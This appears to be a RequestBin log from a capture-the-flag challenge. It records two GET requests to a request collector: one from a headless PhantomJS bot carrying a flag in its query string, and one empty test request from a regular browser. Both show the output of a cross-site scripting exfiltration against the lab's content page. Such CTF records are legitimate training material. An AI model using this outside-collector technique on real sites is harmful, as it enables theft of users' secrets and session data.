 http://http.requestbin.buuoj.cn
GET /1crzquo1/?a=flag{f86f40fc-97c8-457b-a045-0f08c28aaff2}
0 bytes
37s ago
From 173.250.182.11
FORM/POST PARAMETERS
None
QUERYSTRING
a: flag{f86f40fc-97c8-457b-a045-0f08c28aaff2}
HEADERS
Accept-Language: en,*
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Host: http.requestbin.buuoj.cn
Referer: http://app/content.php?id=2
RAW BODY
None
http://http.requestbin.buuoj.cn
GET /1crzquo1/?a=
0 bytes
1m ago
From 111.76.124.21, 127.0.0.1
FORM/POST PARAMETERS
None
QUERYSTRING
a
HEADERS
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Accept-Encoding: gzip, deflate
Host: http.requestbin.buuoj.cn
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.116 Safari/537.36
Dnt: 1
Connection: close
Referer: http://06236bbf-185e-4c9e-bc2f-8356c51b6f20.node3.buuoj.cn/content.php?id=2
Upgrade-Insecure-Requests: 1
RAW BODY
None
Limits
This bin will keep the last 20 requests made to it and remain available for 48 hours after it was created. However, data might be cleared at any time, so treat bins as highly ephemeral.